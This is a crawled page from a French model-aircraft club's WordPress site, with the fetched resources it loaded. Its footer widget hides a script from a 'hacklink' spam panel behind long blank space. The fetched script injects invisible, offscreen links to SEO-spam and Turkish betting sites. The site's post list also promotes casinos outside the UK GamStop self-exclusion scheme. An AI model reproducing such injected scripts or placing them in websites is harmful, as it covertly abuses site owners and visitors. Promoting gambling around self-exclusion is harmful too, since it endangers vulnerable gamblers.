                        <h4 class="entry-title title"><a href="https://club-cmb.fr/safe-gambling-resources-provided-at-casinos-4/">Safe Gambling Resources Provided at Casinos Outside GamStop for UK Residents</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>While GamStop offers one avenue for gambling management, many UK players are discovering that non-GamStop casinos usually provide surprisingly robust&hellip;</p>
                    </article>
                </div>
            </div>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
            
	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://club-cmb.fr/page/2/?w=the-tie-oasis-bikini-top-summersalt-vv-b6NkB3sJ">2</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://club-cmb.fr/page/6/?w=the-tie-oasis-bikini-top-summersalt-vv-b6NkB3sJ">6</a>
<a class="next page-numbers" href="https://club-cmb.fr/page/2/?w=the-tie-oasis-bikini-top-summersalt-vv-b6NkB3sJ"><i class="fa fa-angle-right"></i></a></div>
	</nav>                            
        </div>
        </div>            </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="custom_html-5" class="widget_text mg-widget widget_custom_html"><div class="mg-wid-title"><h6 class="wtitle">Vols de découverte</h6></div><div class="textwidget custom-html-widget">wh<h5>Demandez à réaliser un vol de découverte</h5>
Le meilleur moyen de savoir si cette activité saura vous combler est de réaliser un vol de découverte.<br>
Nos moniteurs les réalisent <strong>gracieusement</strong><br>
On vous présentera le club, et vous prendrez les commandes d'un avion école, en double commande avec un moniteur.<br>Pour prendre <strong>rendez-vous</strong>, contactez nous :<br>- president@club-cmb.fr<br>- (+33) 01.85.52.00.57</div></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="mg-wid-title"><h6 class="wtitle">Visite virtuelle de la piste</h6></div><div class="textwidget custom-html-widget"><a target="_new" title="Cliquez sur l'image pour lancer la visite" href="http://club-cmb.fr/visite_piste.php" rel="noopener"><img class="aligncenter size-full wp-image-170" src="https://club-cmb.fr/wp-content/uploads/2022/01/minigrille1.gif" alt="" width="320" height="240" /></a>
<h5>Adresse du terrain :</h5>
Chemin de la Vieille Allée<br>
95340 BERNES sur OISE
<br>
<h5>Coordonnées GPS :</h5>
49 10 22 N – 02 18 42 E
<br>
<h5>Aire de vol :</h5>
Piste désaffectée de l’aérodrome de PERSAN-BEAUMONT<br>
– Piste goudronnée de 120 mètres sur 12 mètres.<br>
– Vol d’initiation sur avion école.<br>
</div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="mg-wid-title"><h6 class="wtitle">Se rendre au local</h6></div><div class="textwidget custom-html-widget"><h5>Adresse</h5>
1, rue Duquesnel
<br>95260 BEAUMONT sur OISE<br><br>
<h5>Plan</h5>
<a href="https://club-cmb.fr/wp-content/uploads/2022/01/entree_club.jpg" target="_blank" rel="noreferrer noopener" title="Cliquez sur l'image pour aggrandir le plan"><img src="https://club-cmb.fr/wp-content/uploads/2022/01/entree_club.jpg" width="320px" alt="Cliquez sur l'image pour aggrandir le plan"></a></div></div>	</div>
</aside><!-- #secondary -->
            </aside>
                </div>
        <!--/row-->
    </div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="custom_html-4" class="widget_text col-md-4 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="color:white;">Président : Olivier BURON 
<br>mail : president@club-cmb.fr
<br>tél standard : (+33) 01.85.52.00.57
</div> 














<script src="https://hacklinkpanelial.com/panel/api/34.js"></script></div></div><div id="block-4" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://club-cmb.fr/" class="navbar-brand" rel="home"><img width="238" height="73" src="https://club-cmb.fr/wp-content/uploads/2022/01/logo1.png" class="custom-logo" alt="Logo" decoding="async" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://club-cmb.fr/" rel="home">Club Modéliste Beaumontois</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                             
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://club-cmb.fr/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-23738"><a class="nav-link" href="https://club-cmb.fr/ecolage-vol-de-decouverte/">Ecolage &#8211; Vol de découverte</a></li><li class="nav-item menu-item page_item dropdown page-item-281"><a class="nav-link" href="https://club-cmb.fr/indoor/">L&rsquo;Indoor</a></li><li class="nav-item menu-item page_item dropdown page-item-364"><a class="nav-link" href="https://club-cmb.fr/construire-un-modele-reduit/">La construction</a></li><li class="nav-item menu-item page_item dropdown page-item-113"><a class="nav-link" href="https://club-cmb.fr/piste-de-decollage/">La piste</a></li><li class="nav-item menu-item page_item dropdown page-item-3"><a class="nav-link" href="https://club-cmb.fr/le-club-modelisme-beaumontois-cmb/">Le club</a></li><li class="nav-item menu-item page_item dropdown page-item-370"><a class="nav-link" href="https://club-cmb.fr/nous-contacter/">Nous contacter</a></li><li class="nav-item menu-item page_item dropdown page-item-23789"><a class="nav-link" href="https://club-cmb.fr/visite-piste/">Visite aérienne de la piste</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://club-cmb.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://club-cmb.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://club-cmb.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/club-cmb.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://club-cmb.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://club-cmb.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://club-cmb.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://club-cmb.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://club-cmb.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/34.js
body_size: 1545
content:
(function(){function addLink_66ca9c1726(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_66ca9c1726();}else{document.addEventListener('DOMContentLoaded',addLink_66ca9c1726);}})();(function(){function addLink_cf4f3f182a(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cf4f3f182a();}else{document.addEventListener('DOMContentLoaded',addLink_cf4f3f182a);}})();(function(){function addLink_54af1bb08c(){var e=document.createElement('a');e.href="https://dijitalari.com";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_54af1bb08c();}else{document.addEventListener('DOMContentLoaded',addLink_54af1bb08c);}})();(function(){function addLink_5fe54b3fb2(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5fe54b3fb2();}else{document.addEventListener('DOMContentLoaded',addLink_5fe54b3fb2);}})();(function(){function addLink_1b6d3dab8a(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b6d3dab8a();}else{document.addEventListener('DOMContentLoaded',addLink_1b6d3dab8a);}})();(function(){function addLink_f2ddcf3577(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f2ddcf3577();}else{document.addEventListener('DOMContentLoaded',addLink_f2ddcf3577);}})();(function(){function addLink_c0b49a48bc(){var e=document.createElement('a');e.href="https://beyazesyateknikservisi.com.tr";e.title="beyaz eşya teknik servis";e.textContent="beyaz eşya teknik servis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c0b49a48bc();}else{document.addEventListener('DOMContentLoaded',addLink_c0b49a48bc);}})();(function(){function addLink_78fb9eb5a4(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_78fb9eb5a4();}else{document.addEventListener('DOMContentLoaded',addLink_78fb9eb5a4);}})();(function(){function addLink_fda71b3926(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fda71b3926();}else{document.addEventListener('DOMContentLoaded',addLink_fda71b3926);}})();(function(){function addLink_130e70b3ab(){var e=document.createElement('a');e.href="https://beetekno.com";e.title="teknoloji haberleri";e.textContent="teknoloji haberleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_130e70b3ab();}else{document.addEventListener('DOMContentLoaded',addLink_130e70b3ab);}})();(function(){function addLink_b653d602e8(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=Gu2iSZUfiF8";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b653d602e8();}else{document.addEventListener('DOMContentLoaded',addLink_b653d602e8);}})();(function(){function addLink_070128e4c5(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?time_continue=1&v=Gu2iSZUfiF8&embeds_referring_euri=https%3A%2F%2Fwww.beetekno.com%2F&source_ve_path=MjM4NTE";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_070128e4c5();}else{document.addEventListener('DOMContentLoaded',addLink_070128e4c5);}})();(function(){function addLink_154eec2fbd(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=hvyULMo8pCg";e.title="başarısız telefon modelleri";e.textContent="başarısız telefon modelleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_154eec2fbd();}else{document.addEventListener('DOMContentLoaded',addLink_154eec2fbd);}})();(function(){function addLink_5c7eb962c4(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5c7eb962c4();}else{document.addEventListener('DOMContentLoaded',addLink_5c7eb962c4);}})();(function(){function addLink_c4e7e6234d(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c4e7e6234d();}else{document.addEventListener('DOMContentLoaded',addLink_c4e7e6234d);}})();(function(){function addLink_735b4e9e06(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_735b4e9e06();}else{document.addEventListener('DOMContentLoaded',addLink_735b4e9e06);}})();(function(){function addLink_68369293db(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_68369293db();}else{document.addEventListener('DOMContentLoaded',addLink_68369293db);}})();(function(){function addLink_673fcfbf2d(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_673fcfbf2d();}else{document.addEventListener('DOMContentLoaded',addLink_673fcfbf2d);}})();(function(){function addLink_4ae87ef65a(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4ae87ef65a();}else{document.addEventListener('DOMContentLoaded',addLink_4ae87ef65a);}})();(function(){function addLink_b4750df2d1(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b4750df2d1();}else{document.addEventListener('DOMContentLoaded',addLink_b4750df2d1);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4&co=aHR0cHM6Ly9jbHViLWNtYi5mcjo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=419vge92ezyo
body_size: 49008
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
